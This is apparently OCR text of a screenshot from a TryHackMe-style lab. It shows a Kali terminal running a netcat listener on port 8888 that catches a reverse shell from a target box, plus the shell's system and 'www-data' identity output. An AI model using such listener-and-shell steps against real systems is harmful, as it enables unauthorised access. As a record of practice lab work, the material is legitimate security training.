 1
kali@kali: ~/thm-tech
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech ×
[~/thm-tech] $ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.11.45.32] from (UNKNOWN) [10.10.26.125] 34314
Linux TechSupport 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 0
6_64 GNU/Linux
22:38:22 up 37 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$